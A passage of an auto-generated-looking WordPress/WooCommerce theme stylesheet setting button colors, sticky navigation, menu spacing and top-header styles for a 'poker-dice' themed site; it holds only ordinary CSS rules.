	body #content-pro .woocommerce #payment input.button, #boxed-layout-pro .woocommerce-shop-single .summary button.button, #boxed-layout-pro .woocommerce-shop-single .summary a.button, .tagcloud a, #boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, .tml-submit-wrap input.button-primary, .acf-form-submit input.button, .tml input#wp-submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, .infinite-nav-pro a, #newsletter-form-fields input.button, a.progression-studios-button, .post-password-form input[type=submit], #respond input#submit {
		font-size:16px;
		background:#febd00;
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active a {
		color:#694900;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active,
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		background:#febd00;
		color:#694900;
	}
	.progression-page-nav a:hover span {
		color:#694900;
	}
	#progression-checkout-basket a.cart-button-header-cart {
		background:#febd00 !important;
		color:#694900 !important;
	}
	#progression-checkout-basket a.cart-button-header-cart:hover {
		background:#be7900 !important;
		color:#ffffff !important;
	}
	
	body #content-pro .woocommerce #payment input.button, #boxed-layout-pro .woocommerce-shop-single .summary button.button, #boxed-layout-pro .woocommerce-shop-single .summary a.button {
		font-size:17px;
	}
	#boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button { font-size:15px; }
	.wp-block-button a.wp-block-button__link:hover,
	body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button:hover, body #content-pro .woocommerce #payment input.button:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button:hover, #boxed-layout-pro .woocommerce-shop-single .summary a.button:hover, .wpcf7-form input.wpcf7-submit:hover, #respond input.submit:hover,
	.tagcloud a:hover, #boxed-layout-pro .woocommerce .shop_table input.button:hover, #boxed-layout-pro .form-submit input#submit:hover, #boxed-layout-pro input.button:hover, .tml-submit-wrap input.button-primary:hover, .acf-form-submit input.button:hover, .tml input#wp-submit:hover, #boxed-layout-pro #customer_login input.button:hover, #boxed-layout-pro .woocommerce-checkout-payment input.button:hover, #boxed-layout-pro button.button:hover, #boxed-layout-pro a.button:hover, .infinite-nav-pro a:hover, #newsletter-form-fields input.button:hover, a.progression-studios-button:hover, .post-password-form input[type=submit]:hover, #respond input#submit:hover {
		background:#be7900;
		color:#ffffff;
	}
	
	.progression-page-nav a span {
		color:#694900;
	}
	.woocommerce-shop-single .quantity input:focus,
	.woocommerce #respond p.comment-form-email input:focus, .woocommerce #respond p.comment-form-author input:focus, .woocommerce #respond p.comment-form-comment textarea:focus,  #no-results-pro .search-form input.search-field:focus, body #content-pro form.woocommerce-checkout textarea:focus, body #content-pro form.woocommerce-checkout input:focus, #respond p.comment-form-comment input:focus, #respond p.comment-form-comment textarea:focus, #panel-search-progression .search-form input.search-field:focus, form#mc-embedded-subscribe-form  .mc-field-group input:focus, body .acf-form .acf-field .acf-input textarea:focus, body .acf-form .acf-field .acf-input-wrap input:focus, .tml input:focus, .tml textarea:focus, .woocommerce input:focus, #content-pro .woocommerce table.shop_table .coupon input#coupon_code:focus, #content-pro .woocommerce table.shop_table input:focus, form.checkout.woocommerce-checkout textarea.input-text:focus, form.checkout.woocommerce-checkout input.input-text:focus, #newsletter-form-fields input:focus, .wpcf7-form select:focus, blockquote, .post-password-form input:focus, .search-form input.search-field:focus, #respond textarea:focus, #respond input:focus, .wpcf7-form input:focus, .wpcf7-form textarea:focus { border-color:#febd00;  }
	/* END BUTTON STYLES */
	
	/* START Sticky Nav Styles */
	.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro, .progression-sticky-scrolled header#masthead-pro, #progression-sticky-header.progression-sticky-scrolled { background-color:#231f20; }
	body .progression-sticky-scrolled #logo-po img {
		width:120px;
		
		
	}
	
	
			.progression-sticky-scrolled .active-mobile-icon-pro .mobile-menu-icon-pro, .progression-sticky-scrolled .mobile-menu-icon-pro,  .progression-sticky-scrolled .mobile-menu-icon-pro:hover,
	.progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search,
	.progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression-sticky-scrolled .sf-menu a {
		color:#ffffff;
	}	
	
		.progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, .progression-sticky-scrolled .sf-menu a:hover, .progression-sticky-scrolled .sf-menu li.sfHover a, .progression-sticky-scrolled .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	
	/* END Sticky Nav Styles */
	/* START Main Navigation Customizer Styles */
	#progression-shopping-cart-count a.progression-count-icon-nav, nav#site-navigation { letter-spacing: 0.5px; }
	#progression-inline-icons .progression-studios-social-icons a {
		color:#ffffff;
		padding-top:31px;
		padding-bottom:31px;
		font-size:17px;
	}
	.mobile-menu-icon-pro {
		min-width:20px;
		color:#ffffff;
		padding-top:31px;
		padding-bottom:29px;
		font-size:20px;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text {
		font-size:14px;
	}
	#progression-shopping-cart-count span.progression-cart-count {
		top:33px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
		color:#ffffff;
		padding-top:28px;
		padding-bottom:28px;
		font-size:26px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon { 
		color:#ffffff;
	}
	#progression-studios-header-search-icon i.pe-7s-search {
		color:#ffffff;
		padding-top:29px;
		padding-bottom:29px;
		font-size:24px;
	}
	.sf-menu a {
		color:#ffffff;
		padding-top:34px;
		padding-bottom:34px;
		font-size:14px;
		
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a  {
		color:#ffffff;
	}
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.active-mobile-icon-pro .mobile-menu-icon-pro,
	.mobile-menu-icon-pro:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	#progression-studios-header-search-icon:hover i.pe-7s-search, #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, #progression-inline-icons .progression-studios-social-icons a:hover, #progression-shopping-cart-count a.progression-count-icon-nav:hover, .sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	#progression-checkout-basket, #panel-search-progression, .sf-menu ul {
		border-color:#febd00;
		background:#ffffff;
	}
	#main-nav-mobile { background:#ffffff; }
	ul.mobile-menu-pro li a { color:#888888; }
	ul.mobile-menu-pro .sf-mega .sf-mega-section li a, ul.mobile-menu-pro .sf-mega .sf-mega-section, ul.mobile-menu-pro.collapsed li a {border-color:#ececec;}
	
	.sf-menu li li a { 
		letter-spacing:0px;
		font-size:13px;
	}
	#progression-checkout-basket .progression-sub-total {
		font-size:13px;
	}
	#panel-search-progression input, #progression-checkout-basket ul#progression-cart-small li.empty { 
		font-size:13px;
	}
	.progression-sticky-scrolled #progression-checkout-basket, .progression-sticky-scrolled #progression-checkout-basket a, .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #panel-search-progression .search-form input.search-field, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover.highlight-button li a, .sf-menu li.current-menu-item.highlight-button li a, .progression-sticky-scrolled #progression-checkout-basket a.cart-button-header-cart:hover, .progression-sticky-scrolled #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket a.cart-button-header-cart:hover, #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket, #progression-checkout-basket a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#888888;
	}
	.progression-sticky-scrolled .sf-menu li li a:hover,  .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a { 
		background:none;
	}
	.progression-sticky-scrolled #progression-checkout-basket a:hover, .progression-sticky-scrolled #progression-checkout-basket ul#progression-cart-small li h6, .progression-sticky-scrolled #progression-checkout-basket .progression-sub-total span.total-number-add, .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover.highlight-button li a:hover, .sf-menu li.current-menu-item.highlight-button li a:hover, #progression-checkout-basket a.cart-button-header-cart, #progression-checkout-basket a.checkout-button-header-cart, #progression-checkout-basket a:hover, #progression-checkout-basket ul#progression-cart-small li h6, #progression-checkout-basket .progression-sub-total span.total-number-add, .sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a, .sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a { 
		color:#0f0f10;
	}
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	#progression-shopping-cart-count span.progression-cart-count { 
		background:#ffffff; 
		color:#0a0715;
	}
	.progression-sticky-scrolled .sf-menu .progression-mini-banner-icon,
	.progression-mini-banner-icon {
		background:#ffffff; 
		color:#000000;
	}
	.progression-mini-banner-icon {
		top:16px;
		right:11px; 
	}
	.sf-menu ul {
		margin-left:20px; 
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .sf-menu li.sfHover.highlight-button a, .sf-menu li.current-menu-item.highlight-button a, .sf-menu li.highlight-button a, .sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	.sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	#progression-checkout-basket ul#progression-cart-small li, #progression-checkout-basket .progression-sub-total, #panel-search-progression .search-form input.search-field, .sf-mega li:last-child li a, body header .sf-mega li:last-child li a, .sf-menu li li a, .sf-mega h2.mega-menu-heading, .sf-mega ul, body .sf-mega ul, #progression-checkout-basket .progression-sub-total, #progression-checkout-basket ul#progression-cart-small li { 
		border-color:#ececec;
	}
	
	.sf-menu a:before {
		margin-left:22px;
	}
	.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
	   width: -moz-calc(100% - 44px);
	   width: -webkit-calc(100% - 44px);
	   width: calc(100% - 44px);
	}
	#progression-inline-icons .progression-studios-social-icons a {
		padding-left:15px;
		padding-right:15px;
	}
	#progression-studios-header-search-icon i.pe-7s-search {
		padding-left:22px;
		padding-right:22px;
	}
	#progression-inline-icons .progression-studios-social-icons {
		padding-right:15px;
	}
	.sf-menu a {
		padding-left:22px;
		padding-right:22px;
	}
	
	.sf-menu li.highlight-button { 
		margin-right:15px;
		margin-left:15px;
	}
	.sf-menu li:last-child .sf-with-ul,
	.sf-arrows .sf-with-ul {
		padding-right:37px;
	}
	.sf-arrows .sf-with-ul:after { 
		right:31px;
	}
	
	.rtl .sf-arrows .sf-with-ul {
		padding-right:22px;
		padding-left:37px;
	}
	.rtl  .sf-arrows .sf-with-ul:after { 
		right:auto;
		left:31px;
	}
	
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		#post-secondary-page-title-pro, #page-title-pro {
			padding-top:20px;
			padding-bottom:20px;
		}	
		.sf-menu a:before {
			margin-left:18px;
		}
		.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
		   width: -moz-calc(100% - 38px);
		   width: -webkit-calc(100% - 38px);
		   width: calc(100% - 38px);
		}
		.sf-menu a {
			padding-left:18px;
			padding-right:18px;
		}
		.sf-menu li.highlight-button { 
			margin-right:10px;
			margin-left:10px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:35px;
		}
		.sf-arrows .sf-with-ul:after { 
			right:29px;
		}
		.rtl .sf-arrows .sf-with-ul {
			padding-left:22px;
			padding-left:35px;
		}
		.rtl .sf-arrows .sf-with-ul:after { 
			right:auto;
			left:29px;
		}
		#progression-inline-icons .progression-studios-social-icons a {
			padding-left:10px;
			padding-right:10px;
		}
		#progression-studios-header-search-icon i.pe-7s-search {
			padding-left:18px;
			padding-right:18px;
		}
		#progression-inline-icons .progression-studios-social-icons {
			padding-right:10px;
		}
	}
	
	
		
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a {
		color:#ffffff;
	}	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover,  .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	
	
	
	/* END Main Navigation Customizer Styles */
	/* START Top Header Top Styles */
	#poker-dice-progression-header-top {
		font-size:13px;
		
	}
	#poker-dice-progression-header-top .sf-menu a {
		font-size:13px;
	}
	.progression-studios-header-left .widget, .progression-studios-header-right .widget {
		padding-top:21px;
		padding-bottom:20px;
	}
	#poker-dice-progression-header-top .sf-menu a {
		padding-top:22px;
		padding-bottom:22px;
	}
	#poker-dice-progression-header-top  .progression-studios-social-icons a {
		font-size:13px;
		min-width:14px;
		margin:15px 10px 0px 0px;
		background:rgba(255,255,255,  0.14);
		color:#bbbbbb;
	}
	#poker-dice-progression-header-top .progression-studios-social-icons a:hover {
		color:#ffffff;
		background:rgba(255,255,255,  0.2);
	}
	#main-nav-mobile .progression-studios-social-icons a {
		background:rgba(255,255,255,  0.14);
		color:#bbbbbb;
	}
	#poker-dice-progression-header-top a, #poker-dice-progression-header-top .sf-menu a, #poker-dice-progression-header-top {
		color:#ffffff;
	}
	#poker-dice-progression-header-top a:hover, #poker-dice-progression-header-top .sf-menu a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover a {
		color:#ffffff;
	}

	#poker-dice-progression-header-top .sf-menu ul {
		background:#333333;
	}
	#poker-dice-progression-header-top .sf-menu ul li a { 
		border-color:#444444;
	}

	.progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#b4b4b4; }
	.progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover 